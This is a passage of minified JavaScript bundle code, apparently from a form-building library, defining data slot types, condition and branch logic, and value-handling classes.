Date:this.maximum;if((0,i.isDate)(r)||(0,i.isNumberFinite)(r)){var a=(0,i.isDate)(r)?r.getTime()-60*r.getTimezoneOffset()*1e3:r;n.getTime()<a&&n.setTime(a)}if((0,i.isDate)(o)||(0,i.isNumberFinite)(o)){var s=(0,i.isDate)(o)?o.getTime()-60*o.getTimezoneOffset()*1e3:o;n.getTime()>s&&n.setTime(s)}switch(t||this.precision){case"years":n.setUTCMonth(0);case"months":n.setUTCDate(1);case"days":n.setUTCHours(0);case"hours":n.setUTCMinutes(0);case"minutes":n.setUTCSeconds(0);case"seconds":n.setUTCMilliseconds(0)}return n.getTime()},t.prototype.toDate=function(e,t){return new Date(this.toValue(e,t))},t.prototype.toString=function(e,t){var n=this.toDate(e,t),r=!0;switch(t||this.precision){case"years":case"months":case"days":r=!1}return"".concat(n.getUTCFullYear(),"-").concat(i.Str.padLeft(n.getUTCMonth()+1,"0",2),"-").concat(i.Str.padLeft(n.getUTCDate(),"0",2))+(r&&" ".concat(i.Str.padLeft(n.getUTCHours(),"0",2),":").concat(i.Str.padLeft(n.getUTCMinutes(),"0",2),":").concat(i.Str.padLeft(n.getUTCSeconds(),"0",2),".").concat(i.Str.padLeft(n.getUTCMilliseconds(),"0",3))||"")},r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"precision",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"minimum",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"maximum",void 0),r.__decorate([(0,s.slot)("date")],t)}(a.Slot);t.DateSlot=u},3034:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.NumberSlot=void 0;var r=n(1635),i=n(8092),o=n(2859),a=n(429),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.toValue=function(e){return(0,i.castToNumber)(e,this.default)},t.prototype.toString=function(e,t){return t?t(this.toValue(e)):(0,i.castToString)(this.toValue(e))},r.__decorate([(0,a.slot)("number")],t)}(o.Slot);t.NumberSlot=s},7762:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Numeric=void 0;var r=n(1635),i=n(8092),o=n(7023),a=n(2859),s=n(429),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"precision",{get:function(){return this.m_nPrecision},set:function(e){this.m_nPrecision=(0,i.isNumberFinite)(e)?i.Num.max(0,e):void 0},enumerable:!1,configurable:!0}),t.prototype.toValue=function(e){var t;return t=(0,i.isNumberFinite)(this.precision)&&this.precision>0?i.Num.conform((0,i.castToFloat)(e,this.default),this.precision):(0,i.castToNumber)(e,this.default),(0,i.isNumberFinite)(this.minimum)&&t<this.minimum&&(t=this.minimum),(0,i.isNumberFinite)(this.maximum)&&t>this.maximum&&(t=this.maximum),t},t.prototype.formatString=function(e,t){return(t&&(0,i.isString)(this.prefixPlural)?this.prefixPlural:this.prefix||"")+e+(t&&(0,i.isString)(this.suffixPlural)?this.suffixPlural:this.suffix||"")},t.prototype.toString=function(e,t){var n=this.toValue(e);return this.formatString(this.digits?i.Str.padLeft(n,"0",this.digits,!1,!0):!t||this.separator||this.decimal||this.minus?i.Num.format(n,this.precision,this.separator||"",this.decimal,this.minus):t(n,this.precision),1!==n)},r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"minimum",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"maximum",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"separator",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"decimal",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"minus",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"prefix",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"prefixPlural",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"suffix",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"suffixPlural",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"digits",void 0),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"precision",null),r.__decorate([(0,s.slot)("numeric")],t)}(a.Slot);t.Numeric=u},3902:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.StringSlot=void 0;var r=n(1635),i=n(8092),o=n(2859),a=n(429),s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),t.prototype.toValue=function(e){return(0,i.castToString)(e,this.default)},t.prototype.toString=function(e){return this.toValue(e)},r.__decorate([(0,a.slot)("string")],t)}(o.Slot);t.StringSlot=s},9474:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Text=void 0;var r=n(1635),i=n(8092),o=n(7023),a=n(2859),s=n(429),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r.__extends(t,e),Object.defineProperty(t.prototype,"maxLength",{get:function(){return this.m_nMaxLength},set:function(e){this.m_nMaxLength=(0,i.isNumberFinite)(e)?i.Num.max(0,e):void 0},enumerable:!1,configurable:!0}),t.prototype.toValue=function(e){var t=i.Str.sanitize((0,i.castToString)(e,this.default)).substr(0,this.maxLength||void 0);switch(this.transformation){case"capitalize":return i.Str.capitalize(t,"first-character");case"capitalize-words":return i.Str.capitalize(t,"each-word");case"capitalize-sentences":return i.Str.capitalize(t,"each-sentence");case"uppercase":return i.Str.uppercase(t);case"lowercase":return i.Str.lowercase(t)}return t},t.prototype.toString=function(e){return this.toValue(e)},r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"maxLength",null),r.__decorate([s.property,o.serialize,o.deserialize],t.prototype,"transformation",void 0),r.__decorate([(0,s.slot)("text")],t)}(a.Slot);t.Text=u},3547:function(e,t){var n;Object.defineProperty(t,"__esModule",{value:!0}),t.Errors=void 0,function(e){e[e.None=0]="None",e[e.OntologyInvalidState=1]="OntologyInvalidState",e[e.OntologyInvalidTransducer=2]="OntologyInvalidTransducer",e[e.OntologyInvalidBranch=4]="OntologyInvalidBranch",e[e.OntologyInvalidCondition=8]="OntologyInvalidCondition",e[e.OntologyInvalidJump=16]="OntologyInvalidJump",e[e.ResumeInvalidHash=32]="ResumeInvalidHash",e[e.ResumeInvalidData=64]="ResumeInvalidData",e[e.ResumeInvalidStack=128]="ResumeInvalidStack"}(n||(t.Errors=n={}))},9554:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ontology=t.Errors=t.Values=t.Value=t.OntologyProcessor=t.Ontology=t.Data=t.Context=t.Instance=t.ImmutableValue=t.Transducer=t.Transducers=t.State=t.States=t.Branch=t.Branches=t.Condition=t.Conditions=void 0;var r=n(7739);Object.defineProperty(t,"Conditions",{enumerable:!0,get:function(){return r.Conditions}});var i=n(4868);Object.defineProperty(t,"Condition",{enumerable:!0,get:function(){return i.Condition}});var o=n(2035);Object.defineProperty(t,"Branches",{enumerable:!0,get:function(){return o.Branches}});var a=n(5135);Object.defineProperty(t,"Branch",{enumerable:!0,get:function(){return a.Branch}});var s=n(371);Object.defineProperty(t,"States",{enumerable:!0,get:function(){return s.States}});var u=n(9916);Object.defineProperty(t,"State",{enumerable:!0,get:function(){return u.State}});var c=n(7113);Object.defineProperty(t,"Transducers",{enumerable:!0,get:function(){return c.Transducers}});var l=n(3018);Object.defineProperty(t,"Transducer",{enumerable:!0,get:function(){return l.Transducer}});var p=n(2081);Object.defineProperty(t,"ImmutableValue",{enumerable:!0,get:function(){return p.ImmutableValue}});var h=n(4785);Object.defineProperty(t,"Instance",{enumerable:!0,get:function(){return h.Instance}});var f=n(8670);Object.defineProperty(t,"Context",{enumerable:!0,get:function(){return f.Context}});var d=n(7685);Object.defineProperty(t,"Data",{enumerable:!0,get:function(){return d.Data}});var m=n(5581);Object.defineProperty(t,"Ontology",{enumerable:!0,get:function(){return m.Ontology}}),Object.defineProperty(t,"OntologyProcessor",{enumerable:!0,get:function(){return m.OntologyProcessor}});var g=n(5752);Object.defineProperty(t,"Value",{enumerable:!0,get:function(){return g.Value}});var b=n(8439);Object.defineProperty(t,"Values",{enumerable:!0,get:function(){return b.Values}});var y=n(3547);Object.defineProperty(t,"Errors",{enumerable:!0,get:function(){return y.Errors}});var _=n(5919);Object.defineProperty(t,"ontology",{enumerable:!0,get:function(){return _.ontology}})},5135:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Branch=void 0;var r=n(1635),i=n(8092),o=n(7739),a=function(e){function t(t,n){var r=e.call(this,t,n.id)||this;return r.m_pStates=[],r.m_pConditions=new o.Conditions(r),r.m_pProps=n,r.m_sCulling="each"===n.culling||"all"===n.culling||"none"===n.culling?n.culling:"first",r.m_bSpawn=(0,i.castToBoolean)(n.spawn),r}return r.__extends(t,e),Object.defineProperty(t.prototype,"branches",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"states",{get:function(){return this.m_pStates},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this.branches.state},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"conditions",{get:function(){return this.m_pConditions},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"props",{get:function(){return this.m_pProps},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"culling",{get:function(){return this.m_sCulling},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"spawn",{get:function(){return this.m_bSpawn},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isMain",{get:function(){return this.state.isMain},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isFinish",{get:function(){return this.isMain||"abort"===this.m_pProps.jump},enumerable:!1,configurable:!0}),t.prototype.entry=function(e){return this.m_pStates.length>0?this.m_pStates[0]:this.successor(e)},t.prototype.onReady=function(e){this.emitHook("OnReady",{branch:this,context:e})},t.prototype.onEnter=function(e){this.emitHook("OnEnter",{branch:this,context:e})},t.prototype.onSkip=function(e){this.emitHook("OnSkip",{branch:this,context:e})},t.prototype.onLeave=function(e){this.emitHook("OnLeave",{branch:this,context:e})},t.prototype.onCancel=function(e){this.emitHook("OnCancel",{branch:this,context:e})},t}(n(8192).Factory);t.Branch=a},2035:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Branches=void 0;var r=n(1635),i=function(e){function t(t){var n=e.call(this,t.ontology.constructors.branch)||this;return n.m_pState=t,n}return r.__extends(t,e),Object.defineProperty(t.prototype,"state",{get:function(){return this.m_pState},enumerable:!1,configurable:!0}),t.prototype.create=function(e,t){return this.appendToMatrix(e).prepare(t)},t}(n(3904).StrictMatrix);t.Branches=i},4868:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Condition=void 0;var r=n(1635),i=n(8192),o=n(6463),a=n(8092),s=function(e){function t(t,n){var r=e.call(this,t,n.id)||this;return r.m_sContext="",r.m_pProps=n,r}return r.__extends(t,e),t.createContext=function(e){return(0,o.CSHA2_256)(JSON.stringify((0,a.extendImmutable)(e,{id:""})))},Object.defineProperty(t.prototype,"conditions",{get:function(){return this.parent},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"branch",{get:function(){return this.conditions.branch},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this.branch.state},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.m_sContext||(this.m_sContext=t.createContext(this.m_pProps))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"props",{get:function(){return this.m_pProps},enumerable:!1,configurable:!0}),t.prototype.onApproved=function(e){},t}(i.Factory);t.Condition=s},7739:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Conditions=void 0;var r=n(1635),i=n(4868),o=function(e){function t(t){var n=e.call(this,t.state.ontology.constructors.condition)||this;return n.m_pBranch=t,n}return r.__extends(t,e),Object.defineProperty(t.prototype,"branch",{get:function(){return this.m_pBranch},enumerable:!1,configurable:!0}),t.prototype.create=function(e){var t=i.Condition.createContext(e);if(!this.each((function(e){return e.context===t})))return this.appendToMatrix(e)},t}(n(3904).StrictMatrix);t.Conditions=o},5919:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.ontology=void 0;var r=n(8092);t.ontology=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){(0,r.set)(t,"property",e)}}},8192:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Factory=void 0;var r=n(1635),i=function(e){function t(t,n){var r=e.call(this,t)||this;return r.m_pSuccessors={live:{},preview:{}},r.hash=n,r}return r.__extends(t,e),Object.defineProperty(t.prototype,"ancestor",{get:function(){return this.m_pAncestor},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"branch",{get:function(){return this.m_pBranch},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"id",{get:function(){return this.hash},enumerable:!1,configurable:!0}),t.prototype.selectSuccessor=function(e){return this.m_pSuccessors[e]},t.prototype.prepare=function(e,t){return void 0===t&&(t=void 0),this.m_pAncestor=e,this.m_pBranch=t,this},t.prototype.setSuccessor=function(e,t){var n=this.selectSuccessor(e);n.state=t,n.isSet=!0},t.prototype.successor=function(e){var t=this.selectSuccessor(e);if(!t.isSet){var n=this.branch||this.ancestor;n&&(t.state=n.successor(e),t.isSet=!0)}return t.state},t}(n(3904).StrictItem);t.Factory=i},8670:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Context=void 0;var r=n(6463),i=n(7667),o=n(8092),a=function(){function e(t,n){this.m_pMutables={},this.m_pImmutables={},this.m_nId=e.m_nId++,this.m_pStack=t,this.m_pChain=n}return Object.defineProperty(e.prototype,"instance",{get:function(){return this.m_pStack.instance},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"l10n",{get:function(){return this.instance.l10n},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"id",{get:function(){return this.m_nId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"key",{get:function(){if(!this.m_sKey){for(var e=this.m_pStack,t="";e;){var n=e.mutableContext;n&&(t+=n.context),e=e.ancestor}this.m_sKey=(0,r.CSHA2_256)(t||"*")}return this.m_sKey},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"index",{get:function(){return this.m_pStack.branchIndex},enumerable:!1,configurable:!0}),e.prototype.getImmutableValue=function(e,t){var n=e instanceof i.Slot?e.id:(0,o.isObject)(e)?e.slot.id:e,r=this.m_pImmutables[n];return r&&r.isSealed?r:(t||(t=this.instance.data.forSlot(e)),t&&(0,o.set)(this.m_pImmutables,n,t.immutableValue(this.m_pStack)))},e.prototype.validationOf=function(e){return this.m_pStack.validationOf(e)},e.prototype.isMutableContextOf=function(e){return e.state===this.m_pStack.state&&e.mutableContext===this.m_pStack.mutableContext},e.prototype.mutableValueOf=function(e){var t=e instanceof i.Slot?e.id:(0,o.isObject)(e)?e.slot.id:e,n=this.m_pMutables[t];if(n)return n;var r=this.instance.data.forSlot(t);return r&&(0,o.set)(this.m_pMutables,t,r.mutableValue(this.m_pStack,!1,this))},e.prototype.immutableValueOf=function(e){return this.getImmutableValue(e)},e.prototype.contextualValueOf=function(e){var t=e instanceof i.Slot?e.id:(0,o.isObject)(e)?e.slot.id:e,n=this.m_pMutables[t];if(n)return n;var r=this.instance.data.forSlot(t);return r&&(0,o.set)(this.m_pMutables,t,r.mutableValue(this.m_pStack,!0,this))},e.prototype.proxyValueOf=function(e,t,n,r,i){var a,s=this;return{get context(){return a||(a=s.getImmutableValue(t,e)),null==a?void 0:a.context},get string(){if(a||(a=s.getImmutableValue(t,e)),a){if(n&&t.pipeable&&!(0,o.isBoolean)(t.pipeable)&&t.pipeable.content&&"value"!==t.pipeable.content){var u=t.pipeable.content;return("name"===u?t.name:"label"===u?t.label:u.string)||""}return a.hasValue&&a.isSealed&&(i&&i(a,s)||a.display||a.string)||""}return o.Str.iterateToString(e.getString(s.m_pStack,s,n,i),r)},get content(){if(a||(a=s.getImmutableValue(t,e)),a){if(n&&t.pipeable&&!(0,o.isBoolean)(t.pipeable)&&t.pipeable.content&&"value"!==t.pipeable.content){var u=t.pipeable.content;return"name"===u?[{value:t.name||"",type:"string",separator:r}]:"label"===u?[{value:t.label||"",type:"string",separator:r}]:u.markdown?[{value:u.markdown,type:"markdown",separator:r}]:u.text?[{value:u.text,type:"text",separator:r}]:[{value:u.string,type:"string",separator:r}]}return[{value:a.hasValue&&a.isSealed&&(i&&i(a,s)||a.display||a.string)||"",type:"string",separator:r}]}return e.getContent(s.m_pStack,s,n,r,i)},get value(){return a||(a=s.getImmutableValue(t,e)),a?a.isSealed?a.value:void 0:e.getValue(s.m_pStack)},get reference(){if(a||(a=s.getImmutableValue(t,e)),a&&a.isSealed)return a.reference},get hasValue(){return a||(a=s.getImmutableValue(t,e)),a?a.hasValue&&a.isSealed:e.hasValue(s.m_pStack)},get refs(){return a||(a=s.getImmutableValue(t,e)),a?[a.hasValue&&a.isSealed&&a.reference||t.reference]:e.getRefs(s.m_pStack,n)},update:function(e){a=e}}},e.prototype.variableFor=function(e,t,n,r,a,s){var u=this;if(void 0===a&&(a=", "),void 0===s&&(s=!1),r&&e===r){var c=this.instance;return{id:r,get string(){return c.finishReference},get content(){return[{value:c.finishReference,type:"string",separator:a}]},get reference(){return c.finishReference},hasValue:!0,refs:[r],subscribe:o.noop,unsubscribe:o.noop}}var l=e instanceof i.Slot?e.id:(0,o.isObject)(e)?e.slot.id:e,p=e instanceof i.Slot?e:(0,o.isObject)(e)?e.slot:this.m_pChain.slot(l);if(p instanceof i.Slot){var h=this.instance.data.forSlot(p);if(h){var f,d=this,m=p,g={slot:p,id:l,get hasValue(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).hasValue},get value(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).value},get reference(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).reference},get string(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).string},get display(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).display},get content(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).content},get refs(){return(f||(f=d.proxyValueOf(h,m,s,a,n))).refs},subscribe:function(e,t){var r=function(t){if(f&&f.context===t.context)f.update(t.value),e(g);else{var r=u.proxyValueOf(h,m,s,a,n);!r||f&&f.context===r.context||(f=r,e(g))}};h.groupedHook("OnValueChange","synchronous",(function(e){return r(e)}),t),h.groupedHook("OnSealChange","synchronous",(function(e){return r(e)}),t)},unsubscribe:function(e){return h.unhook("OnValueChange",e)}};return g}}else if(p&&p.length>0){var b=[];if(t)for(var y=this.m_pStack,_=function(){var e=y.immutableContext;if(e){var i=t(e,v);if(i){var s=(0,o.findFirst)(p,(function(e){return e.id===i}));if(s&&s.pipeable&&!(0,o.isBoolean)(s.pipeable)){var u=v.variableFor(s,void 0,n,r,a,!0);if(u)return(0,o.set)(u,"id",l),{value:u}}}}y=y.ancestor},v=this;y;){var S=_();if("object"==typeof S)return S.value}(0,o.each)(p,(function(e){if(e.pipeable&&!(0,o.isBoolean)(e.pipeable)){var t=u.variableFor(e,void 0,n,r,a,!0);t&&b.push(t)}}));var P={id:l,get string(){var e,t,n="";return(0,o.each)(b,(function(r){if(r.slot){var s=r.slot;if(!(s instanceof i.Boolean)||!0===r.value)if(!(r.slot instanceof i.Number||r.slot instanceof i.Numeric)||s.pipeable&&!(0,o.isBoolean)(s.pipeable)&&"value"!==s.pipeable.content){var u=r.string;u&&(n+=(""===n?"":a)+u)}else t=r.slot,r.hasValue&&(0,o.isNumberFinite)(r.value)&&(e=(e||0)+r.value)}})),t&&(0,o.isNumberFinite)(e)&&(n+=(""===n?"":a)+t.toString(e)),n},get display(){var e,t,n="";return(0,o.each)(b,(function(r){if(r.slot){var s=r.slot;if(!(s instanceof i.Boolean)||!0===r.value)if(!(r.slot instanceof i.Number||r.slot instanceof i.Numeric)||s.pipeable&&!(0,o.isBoolean)(s.pipeable)&&"value"!==s.pipeable.content){var u=r.display||r.string;u&&(n+=(""===n?"":a)+u)}else t=r.slot,r.hasValue&&(0,o.isNumberFinite)(r.value)&&(e=(e||0)+r.value)}})),t&&(0,o.isNumberFinite)(e)&&(n+=(""===n?"":a)+t.toString(e)),n},get content(){var e,t,n=[];return(0,o.each)(b,(function(r){if(r.slot){var a=r.slot;a instanceof i.Boolean&&!0!==r.value||(!(r.slot instanceof i.Number||r.slot instanceof i.Numeric)||a.pipeable&&!(0,o.isBoolean)(a.pipeable)&&"value"!==a.pipeable.content?n.push.apply(n,r.content):(t=r.slot,r.hasValue&&(0,o.isNumberFinite)(r.value)&&(e=(e||0)+r.value)))}})),t&&(0,o.isNumberFinite)(e)&&n.push({value:t.toString(e),type:"string",separator:a}),n},get hasValue(){return!!(0,o.findFirst)(b,(function(e){if(e.slot){var t=e.slot;if(t.pipeable&&!(0,o.isBoolean)(t.pipeable))return e.hasValue}return!1}))},get refs(){var e=[];return(0,o.each)(b,(function(t){!t.slot||t.slot instanceof i.Boolean&&!0!==t.value||e.push.apply(e,t.refs)})),e},subscribe:function(e,t){return(0,o.each)(b,(function(n){return n.subscribe((function(){return e(P)}),t)}))},unsubscribe:function(e){return(0,o.each)(b,(function(t){return t.unsubscribe(e)}))}};return P}},e.m_nId=0,e}();t.Context=a},7685:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Data=void 0;var r=n(1635),i=n(8092),o=n(3904),a=n(7667),s=n(8439),u=function(e){function t(t,n,r){var i=e.call(this)||this;return i.m_pValues={},n.states.each((function(e){e.transducers.each((function(e){e.slots.each((function(o){i.forSlot(o)||s.Values.pushToMatrix(new s.Values(e,o,t,n,r),i)}))}))})),i}return r.__extends(t,e),Object.defineProperty(t.prototype,"exportables",{get:function(){var e=[];return this.each((function(t){(0,i.castToBoolean)(t.slot.exportable,!t.slot.actionable)&&e.push(t)})),e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasSealedValues",{get:function(){return this.each((function(e){return e.hasSealedValues}))},enumerable:!1,configurable:!0}),t.prototype.forSlot=function(e){var t=e instanceof a.Slot?e.id:(0,i.isObject)(e)?e.slot.id:e;if(t){var n=this.m_pValues[t];return n||(this.each((function(e){return e.slot.id===t&&(n=e,!0)})),(0,i.set)(this.m_pValues,t,n)),n}},t.prototype.freeze=function(){this.each((function(e){return e.freeze()}))},t.prototype.unfreeze=function(){this.each((function(e){return e.unfreeze()}))},t}(o.Matrix);t.Data=u},2081:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.ImmutableValue=void 0;var n=function(){function e(e){this.m_pValue=e}return Object.defineProperty(e.prototype,"key",{get:function(){return this.m_pValue.key},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"context",{get:function(){return this.m_pValue.context},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"slot",{get:function(){return this.m_pValue.slot},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"value",{get:function(){return this.m_pValue.value},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"string",{get:function(){return this.m_pValue.string},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"reference",{get:function(){return this.m_pValue.reference},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this.m_pValue.display},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"time",{get:function(){return this.m_pValue.time},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"hasValue",{get:function(){return this.m_pValue.hasValue},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isModified",{get:function(){return this.m_pValue.isModified},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isSealed",{get:function(){return this.m_pValue.isSealed||this.m_pValue.isPreliminarily},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isLocked",{get:function(){return this.m_pValue.isLocked},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFrozen",{get:function(){return this.m_pValue.isFrozen},enumerable:!1,configurable:!0}),e.prototype.subscribe=function(e,t){var n=this;return this.m_pValue.subscribe((function(){return e(n)}),t),this},e.prototype.unsubscribe=function(e){return this.m_pValue.unsubscribe(e),this},e}();t.ImmutableValue=n},5752:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.Value=void 0;var r=n(8092),i=n(265),o=n(2081),a=n(6463),s=function(){function e(t,n,r,o,a,s,u,c,l,p,h){void 0===p&&(p=!1),void 0===h&&(h=!1),this.m_pSubscriptions=new i.Hooks,this.m_bImport=!1,this.m_bVerifySeal=!1,this.m_bAwaiting=!1,this.m_bAllowPrefill=!0,this.m_bDefault=!1,this.m_bFrozen=!1,this.m_nEmitter=0,this.m_bOperation=!1,this.m_nId=e.m_pEnumerator.n,this.m_pTransducer=t,this.m_pSlot=n,this.m_sContext=r,this.m_fnChange=a,this.m_pValue=s,this.m_sReference=u,this.m_sDisplay=c,this.m_bSealed=p,this.m_bLocked=h,this.attachContext(o),this.setTime(l)}return Object.defineProperty(e.prototype,"id",{get:function(){return this.m_nId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"key",{get:function(){return this.m_sKey||(this.m_sKey="_"+(0,a.CSHA2_256)("".concat(this.slot.id,"/").concat(this.id)))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"context",{get:function(){return this.m_sContext},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"contextRef",{get:function(){return this.m_pContext},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"slot",{get:function(){return this.m_pSlot},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"pristine",{get:function(){return this.m_pValue},set:function(e){this.isFrozen||this.isLocked||e===this.m_pValue||(this.m_pValue=e,this.m_bVerifySeal=!0,this.m_bAwaiting=!1,this.setTime(),this.emitChange("value"))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"value",{get:function(){return this.slot.toValue(this.pristine)},set:function(e){this.pristine=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"string",{get:function(){return this.slot.toString(this.value)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"reference",{get:function(){return this.m_sReference},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"display",{get:function(){return this.m_sDisplay},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"hasValue",{get:function(){return!!(0,r.isNumberFinite)(this.m_nTime)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isModified",{get:function(){return this.m_bImport?this.isDirty||this.m_pInitialValue!==this.m_pValue:!this.isDirty&&!(0,r.isUndefined)(this.m_pValue)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPreliminarily",{get:function(){var e;return(null===(e=this.m_pContext)||void 0===e?void 0:e.instance.isTransducerPresent(this.m_pTransducer))||!1},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isSealed",{get:function(){var e;return(null===(e=this.m_pContext)||void 0===e?void 0:e.instance.isPreview)||this.m_bSealed},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isDirty",{get:function(){return!this.isSealed||!this.hasValue},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"shouldVerifySeal",{get:function(){return!!this.m_bVerifySeal&&(this.m_bVerifySeal=!1,!0)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isFrozen",{get:function(){return this.m_bFrozen},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isLocked",{get:function(){return this.m_bLocked},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isAwaiting",{get:function(){return this.m_bAwaiting},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"allowPrefill",{get:function(){return this.m_bAllowPrefill},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"time",{get:function(){return this.m_nTime},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"immutable",{get:function(){return new o.ImmutableValue(this)},enumerable:!1,configurable:!0}),e.prototype.emitChange=function(e,t,n){var i=this;if(void 0===t&&(t=!0),void 0===n&&(n=!1),0!==this.m_nEmitter&&(this.m_nEmitter=(0,r.cancelPromise)(this.m_nEmitter)),"value"===e){var o=this.m_fnModifier&&this.m_fnModifier(this);o&&(this.m_pValue=o.value,this.m_sReference=o.reference,this.m_sDisplay=o.display,this.setTime()),this.m_fnListener&&this.m_fnListener(this)}if(t){var a=function(){i.m_nEmitter=0,i.m_fnChange(i,e),i.m_pSubscriptions.emitHook("OnChange",{})};n?this.m_nEmitter=(0,r.schedulePromise)((function(){return a()})):a()}},e.prototype.setTime=function(e){this.m_nTime=(0,r.isUndefined)(this.m_pValue)?void 0:(0,r.isNumberFinite)(e)?e:r.DateTime.now,(0,r.isNumberFinite)(this.m_nTime)&&(this.m_bAllowPrefill=!1),this.m_bOperation||(this.m_pOperations=void 0)},e.prototype.makeDirty=function(e){if(!this.isFrozen&&!this.isLocked){var t=this.m_nTime;e?this.m_nTime=void 0:this.hasValue||(this.m_nTime=r.DateTime.now),t!==this.m_nTime&&(this.m_bVerifySeal=!0,this.m_bAwaiting=!1,this.emitChange("value",!0,!0))}},e.prototype.precursor=function(){this.m_pInitialValue=this.m_pValue,this.m_sInitialReference=this.m_sReference,this.m_sInitialDisplay=this.m_sDisplay},e.prototype.set=function(e,t,n){return 